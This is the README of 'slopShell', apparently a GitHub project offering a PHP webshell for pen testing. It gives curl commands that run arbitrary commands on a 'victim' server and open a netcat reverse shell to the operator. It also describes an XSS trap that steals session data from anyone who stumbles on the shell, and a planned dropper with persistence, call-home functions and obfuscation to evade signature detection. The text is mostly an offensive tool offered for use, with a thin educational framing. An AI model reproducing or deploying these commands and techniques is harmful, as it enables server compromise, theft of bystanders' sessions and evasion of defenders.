slopShell
php webshell
For this shell to work, you need 2 things, a victim that allows php file upload(yourself, in an educational environment) and a way to send http requests to this webshell.
How to interact.
Firstly, you need to choose a valid User-Agent to use, this is kind of like the first layer of protection against your webshell being accidentally stumbled upon by anyone but you. I went with sp/1.1 as it’s a non-typical user-agent used. This can cause red flags in a pentest, and your access or script to be blocked or deleted. So, be smart about it. Code obfuscation wouldn’t hurt, I did not add that in because that’s on you to decide. To use the shell, there are some presets to aid you in your pen test and traversal of the machine. I did not add much for windows, because I do not like developing for windows. If you have routines or tricks added or know about, feel free to submit an issue with your suggestion and ill add it. An example of how to use this webshell with curl:
curl https://victim/slop.php?qs=cqP -H “User-Agent: sp/1.1” -v
or to execute custom commands:
curl https://victim/slop.php –data “commander=id” -H “User-Agent: sp/1.1” -v
Or to attempt to establish a reverse shell to your machine:
curl https://victim/slop.php –data “rcom=1&mthd=nc&rhost=&rport=&shell=sh” -H “User-Agent: sp/1.1” -v
- mthd = the method you want to use to establish the reverse shell, this is predefined in the $comma array, feel free to add to it, optional, if it is null, the script will choose for you.
- rhost = you, now this and the rport are not required, as it defaults to using netcat with the ip address in the $_SERVER[“REMOTE_ADDR”] php env variable.
- rport = your listener port, the default was set to 1634, just because.
- shell = the type of system shell you want to have. I know bash isn’t standard on all systems, but that’s why it is nice for you to do some system recon before you try to execute this command.

Here is the better part of this shell. If someone happens upon this shell without supplying the exact user agent string specified in the script, this shell will produce a 500 error with a fake error page then it will attempt some XSS to steal that user’s session information and sends it back to a handler script on your server/system. This will then attempt to store the information in a running log file. If it is unable to do so, well the backup is your logs. Once the XSS has completed, this shell will redirect the user back to the root(/) of the webserver. So, you’ll steal sessions if someone finds this, can even beef it up to execute commands on the server on behalf of the user or drop a reverse shell on the users’ browser through Beef or another method. The possibilities are legit endless.
Images of use cases
In browser, navigated to without the proper user-agent string. (1st level of auth) 

Use in the terminal, which is how this was designed to work, using curl with the -vH “User-Agent: sp1.1” switches. 

Generation 2 obfuscated script: 
Interacting through the client script
Once the client script is complete, you as the operator will not need to interact through curl to utilize this shell. There will be a client script that you can use to execute all commands/control over. In addition to this client script, there is a dropper. This dropper will ensure the script is run at startup even if the website is removed. Including some call home functions, obfuscation, if it is requested on a level from 1 to 3, with 3 being the highest as every function, will be rot ciphered and then encoded in base64 within the whole file being base64 encoded with a random name assigned to the file itself. This can help avoid signature detection.
Encryption
Once the encryption routine is fully worked out, the dropper script will be encrypted and highly obfuscated. Example output:
Install
Demo
https://www.youtube.com/watch?v=FywNszpfDJo
Copyright (C) 2020 oldkingcone
